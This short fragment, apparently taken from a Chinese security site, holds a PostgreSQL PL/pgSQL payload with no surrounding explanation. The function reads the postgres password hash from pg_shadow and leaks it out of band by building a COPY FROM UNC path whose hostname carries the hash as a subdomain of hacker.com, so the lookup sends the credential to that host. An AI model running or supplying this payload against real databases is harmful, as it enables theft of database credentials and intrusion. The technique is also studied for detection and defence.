 DROP TABLE IF EXISTS table_output;
CREATE TABLE table_output(content text);
CREATE OR REPLACE FUNCTION
temp_function()
RETURNS VOID AS $$
DECLARE exec_cmd TEXT;
DECLARE query_result TEXT;
BEGIN
SELECT INTO query_result (SELECT passwd
FROM pg_shadow WHERE usename='postgres');
exec_cmd := E'COPY table_output(content)
FROM E\'\\\\\\\\'||query_result||
E'.hacker.com\\\\foobar.txt\'';
EXECUTE exec_cmd;
END;
$$ LANGUAGE plpgsql SECURITY DEFINER;
SELECT temp_function();
信安之路